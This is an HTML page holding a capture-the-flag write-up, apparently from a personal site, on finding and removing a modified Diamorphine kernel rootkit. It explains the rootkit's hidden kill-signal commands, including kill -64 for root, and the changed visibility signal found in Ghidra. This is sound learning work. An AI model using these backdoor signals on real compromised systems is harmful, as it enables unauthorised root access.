

<file: ctfs/ctf3.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <link rel="icon" href="../images/icone.jpg" type="image/png">
  <title>CTF - ROOTKIT</title>
  <link rel="stylesheet" href="../stylr.css" />
</head>
<body>
  <div class="project-container">
    <h3>This challenge is about a backdoor on Linux, so it's my first time doing this type of challenge about the Linux kernel.
I was given an IP address, a port and a zip file. The goal was to disarm a custom rootkit and find the hidden data.</h3>
    <style>
    h3 {
      font-family: 'Courier New', monospace;
      color: #00e5c8;
    }
  </style>

    <p>So I searched a bit and I found that a rootkit is malware designed to hide its own presence (and often an attacker's access) on a system. It is frequently used together with a backdoor: the backdoor gives the access, the rootkit keeps it hidden. I also found that there are multiple types of rootkits/backdoors:</p>

    <img src="images/44.png" alt="Ghidra" width="700" height="300" />

    <p><strong>First Steps</strong><br>
        And this challenge is a kernel level one. I downloaded the zip file, unzipped it and opened it in Ghidra, and beside that I used Netcat to connect to the IP address.<br>
        The first thing I did was launch <span style="color: #0f0;">file file.name</span> to see the nature of the file: it's an ELF (a kernel module .ko).<br>
        Then I looked inside and I found that it's a Diamorphine rootkit. I didn't know about it, so I did some research online. I found its GitHub repo and a few write-ups about similar challenges, which helped me understand how this kind of rootkit works:<br>
         <span style="color: #0f0;"><strong>https://github.com/m0nad/Diamorphine</strong></span><br>
    </p>

    <p><strong>What is Diamorphine?</strong><br>
        Diamorphine is a well-known open-source LKM (Loadable Kernel Module) rootkit for Linux. Once loaded into the kernel, it does two main things:<br>
        It hides itself, so it doesn't show up in <span style="color: #0f0;">lsmod</span>, and it can also hide files, processes and other kernel modules.<br>
        It gives a secret way to become root. Since a hidden module can't be controlled normally, the attacker communicates with it by sending special signals with the <span style="color: #0f0;">kill</span> command. Each signal number acts like a hidden command:<br>
        <span style="color: #0f0;">kill -63 &lt;pid&gt;</span> toggles the module visibility (show/hide).<br>
        <span style="color: #0f0;">kill -64 &lt;pid&gt;</span> gives root privileges to the process.<br>
        This is exactly why the <span style="color: #0f0;">kill</span> syscall is hijacked: in the source code, the function that intercepts these signals is <span style="color: #0f0;">hacked_kill()</span>. That's the function I'll be looking at in Ghidra later.
    </p>

    <p><strong>Understanding Rootkit Behavior</strong><br>
        Observations from the README (uninstall instructions):<br>
        The module starts hidden.<br>
        To make it visible, we need to use:<br>
        <span style="color: #0f0;">kill -63 0</span><br>
        Once visible, we can remove it with:<br>
        <span style="color: #0f0;">rmmod diamorphine</span>
    </p>

    <p><strong>A Problem Appears</strong><br>
        I attempted <span style="color: #0f0;">kill -63 0</span> to make the module visible.<br>
        The system crashed (Kernel Panic), which means the original Diamorphine code was probably modified.
    </p>

    <p><strong>Finding the Modified Kill Switch</strong><br>
        I went back to Ghidra and searched for cmp instructions in hacked_kill().<br>
        I noticed multiple cmp instructions:<br>
        <span style="color: #0f0;">cmp eax, 0x40</span> (corresponds to kill -64 for root access)<br>
        <span style="color: #0f0;">cmp eax, 0x2E</span> (modified visibility toggle, corresponds to kill -46 instead of the original 63)<br>
        Testing <span style="color: #0f0;">kill -64 0</span> gives root access, and the attacker changed the visibility signal, so I had to use the new value I found in Ghidra.
    </p>
    <img src="images/33.png" alt="Ghidra" width="800" height="800" />

    <p><strong>Removing the Rootkit</strong><br>
        Gain root access:<br>
        <span style="color: #0f0;">kill -64 0</span><br>
        <span style="color: #0f0;">whoami</span> # Should return "root"<br>
        <p style="margin-bottom: 1em;"></p>
        Make the rootkit visible:<br>
        <span style="color: #0f0;">kill -46 0</span><br>
        <p style="margin-bottom: 1em;"></p>
        Remove the rootkit:<br>
        <span style="color: #0f0;">rmmod diamorphine</span><br>
        <p style="margin-bottom: 1em;"></p>
        Confirm its removal:<br>
        <span style="color: #0f0;">lsmod | grep diamorphine</span> # Should return nothing
    </p>

    <p><strong>Finding the Flag</strong><br>
        Search the system for .txt files:<br>
        <span style="color: #0f0;">find / -type f -name "*.txt" 2>/dev/null</span><br>
        Retrieve the flag:<br>
        <span style="color: #0f0;">cat /path/to/flag.txt</span>
    </p>

    <p><strong>Flag found</strong> :]</p>

    <a href="../index.html" class="back" style="color:#00e5c8; text-shadow:0 0 5px #00e5c8; transition:0.3s;">← Back Home</a>
  </div>
</body>
</html>
</file>



